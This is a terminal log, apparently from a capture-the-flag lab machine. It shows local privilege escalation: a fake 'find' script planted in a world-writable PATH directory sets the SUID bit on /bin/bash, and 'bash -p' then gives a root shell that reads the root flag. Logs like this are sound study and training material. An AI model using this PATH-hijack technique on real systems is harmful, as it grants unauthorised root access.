 chmod  find
brad@crazymed:/usr/local/bin$ find / -name linpeas
chmod: changing permissions of '/bin/bash': Operation not permitted
brad@crazymed:/usr/local/bin$ ls -la
total 16
drwxr-xrwx  2 root root 4096 Jun 24 07:01 .
drwxr-xr-x 10 root root 4096 Oct 26  2022 ..
-rw-r--r--  1 brad brad   19 Jun 24 07:01 chmod
-rwxr-xr-x  1 brad brad   20 Jun 24 06:58 find
brad@crazymed:/usr/local/bin$ cat find
chmod u+s /bin/bash
brad@crazymed:/usr/local/bin$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1234376 Mar 27  2022 /bin/bash
brad@crazymed:/usr/local/bin$ bash -p
bash-5.1# cat /root/root.txt
b9b38d9533ca00072eff46338bf21b43
bash-5.1#